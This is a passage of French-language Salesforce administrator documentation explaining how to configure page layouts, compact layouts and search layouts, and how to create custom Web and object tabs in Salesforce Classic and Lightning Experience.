Certaines listes associées ne sont pas personnalisables, car elles font référence à des données mais ne les stockent pas. Vous pouvez déplacer le curseur sur toute section de la liste correspondante pour savoir si elle est personnalisable. De plus, les champs de recherche ne sont pas disponibles pour affichage dans la liste associée de recherche correspondante. Par exemple, le champ de recherche des requêtes figurant sur une présentation de page de compte n'est pas disponible lors de la modification de la liste associée de requêtes.

- **9.** Pour appliquer les listes associées de la présentation de page à tous les utilisateurs, même s'ils ont déjà personnalisé leur affichage, sélectionnez l'option Écraser les listes associées personnalisées des utilisateurs.
- **10.** Pour visualiser la présentation de page, cliquez sur **Aperçu**. À partir de l'aperçu affiché dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, sélectionnez un profil pour connaître l'aspect des pages selon le profil des utilisateurs. Notez que l'aperçu de la plupart des colonnes de listes associées n'affiche aucune donnée.
- **11.** Cliquez sur **Enregistrer** pour achever la procédure. Vous pouvez également cliquer sur **Enregistrement rapide** pour enregistrer et poursuivre les modifications de la présentation de page.

Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition :

- **•** Pour sélectionner les enregistrements associés qui s'affichent dans la vue réduite de l'onglet de la console, cliquez sur **Vue de console min.**.
- **•** Pour définir les présentations de page miniatures des enregistrements qui s'affichent dans la vue réduite de l'onglet Console, cliquez sur **Présentation de page min.**.
- Remarque: Vous ne pouvez pas définir des vues réduites de la console ou des présentations de page miniatures pour la Présentation de requêtes clôturées ou les présentations Page de consignation de requête et Page d'affichage des requêtes dans le portail Libre-service.

Dans les éditions Enterprise, Unlimited, Performance et Developer :

- **•** Vous pouvez attribuer des présentations de page à différentes combinaisons de profil et de type d'enregistrement.
- **•** Vous pouvez définir une sécurité au niveau du champ pour restreindre davantage l'accès au champ.

#### <span id="page-4139-0"></span>CONSULTER ÉGALEMENT :

[Personnalisation des listes associées](#page-4134-0)

[Présentations de page](#page-4112-0)

## Présentations compactes

Les présentations compactes sont utilisées dans Salesforce1 et dans Lightning Experience pour afficher une vue d'ensemble des principaux champs d'un enregistrement.

Dans le site complet de Salesforce, les présentations compactes déterminent les champs qui s'affichent dans un élément de fil Chatter suite à la création d'un enregistrement par l'utilisateur à l'aide d'une action rapide.

Remarque: Pour éviter le partage involontaire d'informations dans le fil, la présentation de page Tâche détermine les champs affichés dans les éléments de fil Chatter pour les tâches créées à l'aide d'une action rapide.

Dans Salesforce1, les quatre premiers champs que vous attribuez à une présentation compacte sont affichés dans :

**•** La zone de présentation de l'enregistrement d'un objet

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**
**•** Les cartes de référence avancée de la page d'informations associée d'un enregistrement

Dans Lightning Experience, les cinq premiers champs que vous ajoutez à une présentation compacte sont affichés dans le panneau de présentation des enregistrements d'un objet.

Remarque: Si un utilisateur n'a pas accès à l'un des champs que vous avez attribués à une présentation compacte, le champ suivant de la présentation est utilisé.

Si vous ne créez pas de présentation compacte personnalisée pour un objet, l'ensemble des champs de présentation de l'enregistrement, des cartes d'aperçu et des éléments de fil associés à une action de l'objet sont contrôlés par la présentation compacte par défaut en lecture seule du système qui contient un ensemble prédéfini de champs. Lorsque que créez une ou plusieurs présentations compactes personnalisées, vous pouvez définir la présentation compacte principale de l'objet. La présentation compacte principale est ensuite utilisée par défaut pour cet objet.

Les présentations compactes principales déterminent les champs affichés dans e-mails de résumés personnels Chatter.

Si des types d'enregistrement sont associés à un objet, vous pouvez remplacer l'attribution de présentation compacte principale et attribuer des présentations compactes spécifiques à différents types d'enregistrement.

Les présentations compactes prennent en charge tous les types de champ, à l'exception des types suivants :

- **•** zone de texte
- **•** zone de texte longue
- **•** zone de texte enrichi
- **•** liste de sélection multiple

#### <span id="page-4140-0"></span>CONSULTER ÉGALEMENT :

[Création de présentations compactes](#page-4140-0) [Remarques relatives aux présentations compactes](#page-4143-0)

#### Création de présentations compactes

Utilisez des présentations compactes afin de personnaliser les champs affichés pour des enregistrements d'objet dans Salesforce1 et dans Lightning Experience.

Les quatre premiers champs de votre présentation compacte renseignent la section de présentation de l'enregistrement, située en haut de chaque vue d'enregistrement dans Salesforce1. Dans Lightning Experience, la section de présentation de l'enregistrement utilise les cinq premiers champs de la présentation compacte.

- **1.** Dans les paramètres de gestion de l'objet que vous souhaitez modifier, accédez à Présentations compactes.
- **2.** Créez une présentation compacte et renseignez son étiquette.
- **3.** Ajoutez jusqu'à 10 champs.

Conseil: Placez le champ Nom de l'objet en premier pour fournir un contexte aux utilisateurs qui visualisent l'enregistrement.

**4.** Triez les champs en les sélectionnant et en cliquant sur **Monter** ou **Descendre**.

L'ordre d'attribution des champs détermine leur ordre d'affichage. Nous recommandons de placer l'objet Nome en premier.

**5.** Enregistrez la présentation.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour personnaliser des présentations compactes :

**•** Personnaliser l'application

Pour afficher des présentations compactes :

**•** Afficher la configuration

**6.** Pour définir la présentation compacte en tant que présentation principale de l'objet, cliquez sur **Attribution de présentation compacte**.

Exemple: L'image ci-dessous montre un exemple de page de modification de présentation compacte pour l'objet standard Compte :



La page de détail d'un compte se présente comme suit dans l'application mobile Salesforce1. Notez que le nom, le site, le téléphone et le numéro du compte sont affichés de façon concise en haut de la page.



#### CONSULTER ÉGALEMENT :

[Attribution de présentations compactes à des types d'enregistrement](#page-4142-0) [Remarques relatives aux présentations compactes](#page-4143-0) [Présentations compactes](#page-4139-0)

#### <span id="page-4142-0"></span>Attribution de présentations compactes à des types d'enregistrement

Si vous ne créez pas de présentation compacte personnalisée pour un objet, l'ensemble des champs de présentation de l'enregistrement, des cartes d'aperçu et des éléments de fil associés à une action de l'objet sont contrôlés par la présentation compacte par défaut en lecture seule du système qui contient un ensemble prédéfini de champs. Lorsque que créez une ou plusieurs présentations compactes personnalisées, vous pouvez définir la présentation compacte principale de l'objet. La présentation compacte principale est ensuite utilisée par défaut pour cet objet. Si des types d'enregistrement sont associés à un objet, vous pouvez remplacer l'attribution de présentation compacte principale et attribuer des présentations compactes spécifiques à différents types d'enregistrement.

- **1.** Dans les paramètres de gestion de l'objet que vous souhaitez modifier, accédez à Présentations compactes.
	- Conseil: Pour des articles Salesforce Knowledge, dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, sélectionnez **Types d'article Knowledge**, cliquez sur le nom d'un type d'article, puis faites défiler jusqu'à la liste associée Présentations compactes.
- **2.** Cliquez sur **Attribution de présentation compacte**.
- **3.** Sélectionnez une présentation à utiliser en tant présentation compacte principale pour cet objet.
- **4.** Dans la section Remplacements de types d'enregistrement, sélectionnez un ou plusieurs types d'enregistrement auxquels vous souhaitez attribuer une présentation compacte.

Si vous n'avez aucun type d'enregistrement défini pour l'objet, cette section n'est pas affichée. Si vous ne définissez aucun remplacement de type d'enregistrement, tous les types d'enregistrement utilisent la présentation compacte principale par défaut de l'objet.Appuyez sur MAJ + clic ou cliquez et glissez pour sélectionner une plage de cellules adjacentes. Appuyez sur CTRL + clic pour sélectionner des cellules individuelles non adjacentes.

Notez que certains types d'enregistrement de la liste peuvent être inactifs. Vous pouvez attribuer une présentation compacte à un type d'enregistrement inactif.

**5.** Dans la liste déroulante Présentation compacte à utiliser, sélectionnez une présentation compacte pour l'attribuer aux cellules sélectionnées.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## **AUTORISATIONS UTILISATEUR**

Pour personnaliser des présentations compactes :

**•** Personnaliser l'application

Pour afficher des présentations compactes :

**•** Afficher la configuration

#### **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Création de présentations compactes](#page-4140-0) [Remarques relatives aux présentations compactes](#page-4143-0) [Présentations compactes](#page-4139-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

#### <span id="page-4143-0"></span>Remarques relatives aux présentations compactes

- **•** Les modifications que vous apportez à une présentation compacte sont reflétés dans Salesforce1 et dans Lightning Experience.
- **•** Une seule présentation compacte peut être attribuée à chaque type d'enregistrement. Une présentation compacte peut toutefois être associée à plusieurs types d'enregistrement.
- **•** Les utilisateurs ne peuvent pas afficher dans la présentation compacte les champs auxquels ils n'ont pas accès dans Salesforce.
- **•** Une présentation compacte doit contenir au moins un champ.
- **•** Une présentation compacte ne peut inclure que les champs de son objet, y compris un champ de formule qui est une référence inter-objet à un autre objet.
- **•** La suppression d'un champ d'une présentation de page n'entraîne pas sa suppression de la présentation compacte de l'objet. Les deux types de présentation sont indépendants.
- **•** Si vous changez un champ d'une présentation compacte en type de champ non pris en charge, il est supprimé de la présentation compacte.
- **•** Pour pouvoir supprimer la présentation compacte principale de l'objet, vous devez au préalable la remplacer par une autre présentation compacte.
- **•** Dans Salesforce1, les tâches s'affichent automatiquement, qu'elles soient ouvertes ou fermées, et quelle que soit la date d'échéance (selon l'accès d'un utilisateur aux dates d'activité). Lors de la personnalisation de la présentation compacte d'une tâche, il n'est pas nécessaire d'ajouter ces champs à la liste Champs sélectionnés.
- **•** Les présentations compactes ne sont pas disponibles avec les applications mobiles Chatter Mobile pour BlackBerry ou Dashboards pour iPad.

#### CONSULTER ÉGALEMENT :

[Création de présentations compactes](#page-4140-0) [Présentations compactes](#page-4139-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## Sélection des champs à afficher dans la liste Objets récemment consultés dans les pages d'accueil d'objet dans Lightning Experience

En tant qu'administrateur Salesforce, vous pouvez personnaliser la liste Objets récemment consultés qui apparaît sur la page d'accueil de la plupart des objets standard et personnalisés. Choisissez et organisez les champs à afficher afin que les utilisateurs voient les informations les plus importantes pour votre entreprise.

Remarque: Ces étapes fonctionnent dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si vous voyez une série d'onglets au-dessus de l'écran, vous êtes dans Salesforce Classic.

Dans la plupart des vues de liste, vos utilisateurs peuvent sélectionner les champs à afficher et ordonner les colonnes d'affichage. Cependant, ils ne peuvent pas modifier la liste rapide des enregistrements récents sur les pages d'accueil d'objet. Seuls les administrateurs Salesforce peuvent sélectionner et organiser les champs à afficher pour la liste rapide des enregistrements récents. Les administrateurs ne peuvent pas effectuer d'autres changements sur cette liste par défaut.

- **1.** Dans Configuration, saisissez *Gestionnaire d'objet* dans la case Recherche rapide, puis sélectionnez **Gestionnaire d'objet**.
- **2.** Cliquez sur le nom de l'étiquette de l'objet pour la liste Objets consultés récemment que vous souhaitez modifier.
- **3.** Dans le menu des liens au-dessus de la page, cliquez sur **Présentations de recherche**.
- **4.** À l'extrême droite de la colonne Résultats de recherche, cliquez sur **e** et sélectionnez **Modifier**.
- **5.** Pour ajouter des colonnes à la liste Objets consultés récemment, sélectionnez un ou plusieurs champs dans Champs disponibles et cliquez sur **Ajouter**. Pour supprimer des colonnes, sélectionnez un ou plusieurs champs dans Champs sélectionnés et cliquez sur **Supprimer**.

**6.** Organisez les colonnes en sélectionnant un ou plusieurs champs dans Champs sélectionnés et en cliquant sur **Haut** ou **Bas**.

- **7.** Cliquez sur **Enregistrer**.
- Exemple: Vos utilisateurs collaborent sur les opportunités. Pour qu'ils sachent facilement qui a travaillé en dernier sur une opportunité récente, sélectionnez **Dernière modification par** dans la liste Champs disponibles. Cliquez sur **Ajouter** pour le déplacer vers Champs sélectionnés. Cette information apparaît maintenant dans la liste Objets consultés récemment de la page d'accueil Opportunités.

### Éditions

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour personnaliser la liste des enregistrements récents

## Personnalisation des présentations de recherche

Personnalisez les champs qui apparaissent pour les utilisateurs dans les résultats de recherche, les champs de filtre de recherche, les boîtes de dialogue de recherche, les listes d'enregistrements récents des pages d'accueil des onglets dans Salesforce Classic et dans les boîtes de dialogue de recherche de numéro de téléphone pour Salesforce CRM Call Center.

Vous pouvez spécifier un autre groupe de champs à afficher dans chaque présentation de recherche. Les paramètres s'appliquent à tous les utilisateurs de votre entreprise et de votre portail client Salesforce.

Vous pouvez également définir les boutons qui apparaissent dans les vues de liste personnalisées et les résultats de recherche. Vous pouvez masquer un bouton d'affichage de liste standard ou afficher un bouton personnalisé. Les boutons standard ne sont pas disponibles sur les présentations des résultats de recherche. Pour afficher un bouton personnalisé, créez le bouton personnalisé et attribuez-lui un Type d'affichage de *Bouton de liste*.

**1.** À partir des paramètres de gestion de l'objet approprié, rendez-vous dans Présentations de recherche.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour modifier les présentations de recherche :

**•** Personnaliser l'application

**2.** Cliquez sur **Modifier** en regard de la présentation à personnaliser. Spécifiez un autre ensemble d'éléments à afficher. Vous pouvez modifier les résultats de recherche, les boîtes de dialogue

de recherche, les listes d'enregistrements récents dans les pages d'accueil des onglets Salesforce Classic, les boîtes de dialogue de recherche de numéro de téléphone, les vues de liste et les champs des filtre de recherche.

- **3.** Pour les présentations de vues de liste et de recherche de résultats, sélectionnez les boutons standard ou personnalisés que vous souhaitez afficher. Pour masquer un bouton standard de la vue de liste, désélectionnez-le. Les boutons standard ne sont pas disponibles sur les présentations des résultats de recherche.
- **4.** Déplacez des champs depuis Champs disponibles vers Champs sélectionnés.
	- **•** Pour personnaliser les champs affichés dans la présentation, sélectionnez un ou plusieurs champs puis cliquez sur **Ajouter** ou sur **Supprimer**.
	- **•** Pour trier les champs affichés dans la présentation, sélectionnez un ou plusieurs champs dans Champs sélectionnés, puis cliquez sur **Monter** ou sur **Descendre**.
	- **•** Pour sélectionner individuellement plusieurs champs, utilisez la combinaison CTRL+clic.
	- **•** Pour sélectionner plusieurs champs à la fois, utilisez la combinaison MAJ+clic.
	- **•** Pour personnaliser les champs affichés dans la présentation, sélectionnez l'élément, puis cliquez sur **Ajouter** ou sur **Supprimer**.
	- **•** Pour trier des éléments dans la présentation, sélectionnez-les, puis cliquez sur **Monter** ou **Descendre**.
	- Remarque: Lors de la présentation des résultats de recherche pour un objet, vous pouvez cocher la case **Remplacer la personnalisation de la colonne des résultats de recherche pour tous les utilisateurs**. Si cette case est cochée, les personnalisations de la colonne pour tous les utilisateurs de l'entreprise sont remplacées par les paramètres par défaut à l'échelle de l'entreprise.

#### **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Présentations de page](#page-4112-0) [Remarques sur les présentations de recherche](#page-4146-0)

### <span id="page-4146-0"></span>Remarques sur les présentations de recherche

- **•** Les présentations de recherche ne s'appliquent pas à Salesforce CRM Content.
- **•** Les présentations de recherche ne s'appliquent pas aux membres de campagne, aux équipes d'opportunité ni aux équipes de compte.
- **•** La présentation de recherche ne contrôle pas les champs recherchés pour les correspondances de mots-clés. La liste des champs recherchés est la même partout dans Salesforce.
- **•** Vous pouvez ajouter jusqu'à 10 champs à chaque présentation de recherche.
- **•** Vous ne pouvez pas supprimer les champs d'identification unique, tels que Nom de compte ou Numéro de requête, dans des présentations de recherche. Ces champs doivent être répertoriés en premier dans la présentation de recherche.
- **•** Vous ne pouvez pas ajouter des champs de texte longs, tels que Description, Détails de la solution, ou les zones de texte longues personnalisées dans les résultats de recherche.
- **•** Tous les champs peuvent être ajoutés à la présentation de recherche, même ceux habituellement masqués pour l'utilisateur qui personnalise la présentation.
- **•** Pour les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les présentations de recherche ne remplacent pas la sécurité au niveau du champ. Si un champ est inclus dans la présentation de recherche, mais masqué pour certains utilisateurs via la sécurité au niveau du champ, ces utilisateurs ne voient pas ce champ dans leurs résultats de recherche.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour modifier les présentations de recherche

**•** Personnaliser l'application

:

- **•** Pour les organisations Personal, Contact Manager, Group et Professional Edition, les présentations de recherche remplacent les paramètres de présentation de page. Si un champ est inclus dans la présentation de recherche, mais masqué dans la présentation de la page, il est visible dans les résultats de recherche.
- **•** Les présentations de résultats de recherche pour des comptes, des contacts et des opportunités s'appliquent également aux résultats de recherche affichés lors de la recherche de pistes dupliquées.
- **•** Les champs de formule ne sont pas disponibles dans les présentations de résultats de recherche.
- **•** Ne supprimez le champ Téléphone dans aucune présentation de recherche de boîte de dialogue de téléphone de référence. Sinon, les utilisateurs ne peuvent pas utiliser les résultats de recherche du répertoire pour saisir un numéro de téléphone sur un clavier SoftPhone.
- **•** Pour ajouter un bouton personnalisé à une présentation de vue de liste ou de recherche, créez le bouton personnalisé pour un objet standard ou personnalisé, en indiquant le Type d'affichage du **Bouton de liste**. Le bouton personnalisé est disponible dans les présentations de la vue du liste et des résultats de recherche pour cet objet.

Conseil: Dans les résultats de recherche de compte, vous pouvez différencier l'affichage des comptes professionnels et des comptes personnels en ajoutant le champ Est un compte personnel qui s'affiche sous forme d'icône compte personnel  $\left( \left. \bullet \right. \right)$ .

Vous pouvez spécifier le champ Est un compte personnel comme première colonne dans les présentations de résultats de compte. Sinon, Nom de compte doit correspondre à la première colonne.

# Configuration d'onglets personnalisés

## <span id="page-4147-0"></span>Compréhension des onglets personnalisés

Affichez les données d'objets personnalisés, ou d'autres contenus Web, en utilisant des onglets personnalisés dans Salesforce.

Vous pouvez créer l'un des types d'onglet personnalisé ci-dessous.

- **•** Les onglets d'objet personnalisés (disponibles uniquement au niveau d'une application, pas d'une application de sous-onglet) affichent les données de votre objet personnalisé dans un onglet de l'interface utilisateur. Les onglets d'objet personnalisé ont les mêmes fonctionnement et aspect que des onglets standard.
- **•** Les onglets Web personnalisés affichent toutes les applications Web externes ou pages Web dans un onglet Salesforce. Vous pouvez concevoir des onglets Web à insérer dans le menu latéral ou à étendre sur toute la page sans le menu latéral.
- **•** Les onglets Visualforce affichent les données d'une page Visualforce. Les onglets Visualforce ont une présentation et une fonction identiques aux onglets standard.
- **•** Les onglets Page Lightning permettent d'ajouter des pages Lightning au menu de navigation de Salesforce1.

Les onglets Lightning Page ne sont pas disponibles dans le site complet de Salesforce et ne fonctionnent pas comme les autres onglets personnalisés dans Salesforce. Dans Salesforce Classic, ils ne s'affichent pas dans la page Tous les onglets lorsque vous cliquez sur l'icône plus  $($   $\bullet$   $)$  à droite de vos onglets actuels. Les onglets Page Lightning ne s'affichent pas non plus dans la liste Onglets disponibles lorsque vous personnalisez les onglets de vos applications. Les onglets Lightning Page ne sont pas disponibles non plus dans Lightning Experience.

- **•** Les onglets de composant Lightning rendent les composants Lightning disponibles dans l'application mobile Salesforce1 (via le menu de navigation) ou dans Lightning Experience (via le Lanceur d'application). Les composants Lightning ne sont pas pris en charge dans Salesforce Classic.
	- $\mathbf Z$ Remarque: Pour exposer des composants Lightning via des onglets de composant Lightning, vous devez activer Mon domaine dans votre organisation.

### CONSULTER ÉGALEMENT :

[Création d'applications personnalisées](#page-5211-0) [Qu'est-ce qu'une application de sous-onglet ?](#page-5214-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Onglets d'objets personnalisés et onglets Web disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Visualforce disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Page Lightning disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

## Définition d'onglets personnalisés

Les onglets personnalisés affichent des données d'objets personnalisés ou autre contenu Web intégré dans l'application.

- **• Onglets d'objet personnalisé** : pour vos données d'objets personnalisés
- **• Onglets Web** : pour les autres contenus Web
- **• Onglets Visualforce** : pour les pages Visualforce
- **• Onglets de composant Lightning** : pour des composants Lightning, pour les inclure dans l'application mobile Salesforce1 (via le menu de navigation) ou dans Lightning Experience (via le Lanceur d'application).
- **• Onglets Page Lightning** : pour des pages Lightning, à inclure dans le menu de navigation de Salesforce1.

Les applications de sous-onglet prennent en charge uniquement les onglets Web et les onglets Visualforce.

Les administrateurs délégués qui peuvent gérer des objets personnalisés spécifiés peuvent également créer et personnaliser des onglets pour ces objets personnalisés.

CONSULTER ÉGALEMENT :

[Compréhension des onglets personnalisés](#page-4147-0) [Qu'est-ce qu'une application de sous-onglet ?](#page-5214-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Onglets d'objets personnalisés et onglets Web disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Visualforce disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Page Lightning disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des onglets personnalisés :

## Création d'onglets Web

Concevez des onglets Web pour que vos utilisateurs puissent se servir de vos applications Web ou d'autres sites Web depuis l'application.

- **1.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.
- **2.** Cliquez sur **Nouveau** dans la liste associée Onglets Web.
- **3.** Choisissez la présentation du nouvel onglet. La largeur de page entière s'étend sur toute la page (sans menu latéral) et le style de colonne permet aux utilisateurs de visualiser le menu latéral.
- **4.** Cliquez sur **Suivant**.
- **5.** Entrez une étiquette à afficher sur l'onglet.
- **6.** Cliquez sur l'icône de recherche Style de l'onglet pour afficher le sélecteur de style d'onglet.

Si un style d'onglet est déjà en cours d'utilisation, un nombre entre crochets ([]) apparaît en regard du nom du style d'onglet. Survolez le nom du style pour afficher les onglets qui l'utilisent. Cliquez sur Masquer les styles utilisés sur d'autres onglets pour filtrer la liste.

**7.** Cliquez sur un style d'onglet pour sélectionner le jeu de couleurs et l'icône de l'onglet personnalisé.

Vous pouvez également cliquer sur **Créer votre propre style** dans la boîte de dialogue Sélection du style d'onglet pour créer un style d'onglet personnalisé, à condition que votre entreprise ait accès à l'onglet Documents. Pour créer votre propre style d'onglet :

- **a.** Cliquez sur l'icône de référence Couleur pour afficher la boîte de dialogue de sélection des couleurs, puis cliquez sur une couleur pour la sélectionner.
- **b.** Cliquez sur **Insérer une image**, sélectionnez le dossier de documents, puis l'image à utiliser.

Vous pouvez également cliquer sur **Rechercher dans des documents**, entrer un terme de recherche et cliquer sur **OK** pour rechercher les fichiers dont le nom contient le terme de recherche.

Remarque: Cette boîte de dialogue répertorie uniquement les fichiers figurant dans des dossiers de documents de moins de 20 Ko et dont la case Accessible en externe est cochée dans les paramètres de propriétés de document. Si le document utilisé pour l'icône est par la suite supprimé, Salesforce la remplace par une icône par défaut

en forme de cube multicolore ( $\Box$ ).

- **c.** Sélectionnez un fichier et cliquez sur **OK**. L'assistant Nouvel onglet personnalisé réapparaît.
- **8.** Modifiez la hauteur du cadre du contenu, si nécessaire.
- **9.** Vous pouvez également sélectionner la case Salesforce Classic Mobile prêt pour indiquer que la page Web s'affiche et fonctionne correctement dans l'application Salesforce Classic Mobile.

La sélection de cette case ajoute l'onglet à la liste des onglets disponibles pour vos configurations Salesforce Classic Mobile. Avant de mobiliser un onglet Web, consultez les considérations relatives aux onglets Salesforce Classic Mobile pour vous assurer que les pages de vos onglets Web sont compatibles avec les navigateurs mobiles.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Onglets d'objets personnalisés et onglets Web disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Visualforce disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Page Lightning disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des onglets personnalisés :



Remarque: La case Salesforce Classic Mobile prêt est visible uniquement si Salesforce Classic Mobile est activée pour votre organisation.

- **10.** Si vous le souhaitez, définissez un lien personnalisé comme page de bienvenue lorsque les utilisateurs cliquent la première fois sur l'onglet. N'utilisez pas de page d'accueil de démarrage si vous envisagez de mobiliser l'onglet Web, car ces pages d'accueil ne sont pas affichées dans l'application mobile.
- **11.** Si vous le souhaitez, saisissez une description de l'onglet et cliquez sur **Suivant**.
- **12.** Entrez l'URL ou choisissez la commande Custom S-Control à afficher sur l'onglet. Vous pouvez également copier et coller des champs de fusion pour les données que vous souhaitez remplacer de façon dans le lien.

Remarque: Seuls les champs de fusion d'utilisateur, d'organisation et d'API sont pris en charge pour des onglets Web.

Cliquez sur **Prévisualiser l'onglet Web** pour afficher votre onglet Web.

- **13.** Dans le cas d'une URL, choisissez un paramètre de codage et cliquez sur **Suivant**.
- **14.** Ajoutez l'onglet Web aux profils concernés. Sélectionnez Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué pour déterminer si l'onglet personnalisé doit être visible pour les utilisateurs ayant ce profil. Vous pouvez modifier ce paramètre ultérieurement.

#### **15.** Cliquez sur **Suivant**.

- **16.** Spécifiez les applications personnalisées qui doivent inclure le nouvel onglet.
- **17.** Cochez la case Ajouter l'onglet aux personnalisations existantes de l'utilisateur pour appliquer les paramètres de visibilité d'onglet à tous les utilisateurs.
- **18.** Cliquez sur **Enregistrer**.

Remarque: Un onglet Web ou un lien personnalisé peut afficher une page vierge si le site incorporé :

- **•** A été défini pour refuser le chargement de son contenu dans une trame.
- **•** A été défini pour autoriser le chargement de son contenu dans une trame, uniquement si le même site livre le contenu.
- **•** Contient un mélange de contenu sécurisé et non sécurisé, et le navigateur de l'utilisateur a été configuré pour bloquer le contenu actif mixte.

Pour résoudre ce problème, essayez les solutions suivantes :

- **•** Définissez votre lien personnalisé pour une ouverture dans une nouvelle fenêtre ou l'affichage de la fenêtre existante sans le menu latéral ou l'en-tête.
- **•** Déplacez l'URL depuis un onglet Web vers un lien personnalisé, puis définissez l'URL pour une ouverture dans une nouvelle fenêtre ou l'affichage dans la fenêtre existante sans le menu latéral ou l'en-tête.
- **•** Si le site que vous incorporez a un préfixe HTTP et un contenu actif mixte, essayez de changer le préfixe en HTTPS. Si le site incorporé a un certificat de sécurité valide et que son affichage dans des trames n'a pas été bloqué, l'utilisation du préfixe HTTPS devrait permettre son affichage.

## Création d'onglets d'objet personnalisé

Définissez un nouvel onglet pour afficher les données stockées dans vos enregistrements d'objet personnalisé.

- **1.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.
- **2.** Cliquez sur **Nouveau** dans la liste associée Onglets de l'objet personnalisé.
- **3.** Sélectionnez l'objet personnalisé à afficher dans l'onglet personnalisé. Si l'objet personnalisé n'existe pas encore, cliquez sur **créer un objet personnalisé maintenant** et suivez la procédure décrite dans [Définition d'un objet personnalisé](#page-4190-0) à la page 4185.

L'étiquette du nouvel onglet est identique à la version de l'étiquette de l'objet personnalisé, au pluriel.

4. Cliquez sur l'icône de recherche Style de l'onglet pour afficher le sélecteur de style d'onglet.

Si un style d'onglet est déjà en cours d'utilisation, un nombre entre crochets ([]) apparaît en regard du nom du style d'onglet. Survolez le nom du style pour afficher les onglets qui l'utilisent. Cliquez sur Masquer les styles utilisés sur d'autres onglets pour filtrer la liste.

**5.** Cliquez sur un style d'onglet pour sélectionner le jeu de couleurs et l'icône de l'onglet personnalisé.

Vous pouvez également cliquer sur **Créer votre propre style** dans la boîte de dialogue Sélection du style d'onglet pour créer un style d'onglet personnalisé, à condition que votre entreprise ait accès à l'onglet Documents. Pour créer votre propre style d'onglet :

- **a.** Cliquez sur l'icône de référence Couleur pour afficher la boîte de dialogue de sélection des couleurs, puis cliquez sur une couleur pour la sélectionner.
- **b.** Cliquez sur **Insérer une image**, sélectionnez le dossier de documents, puis l'image à utiliser.

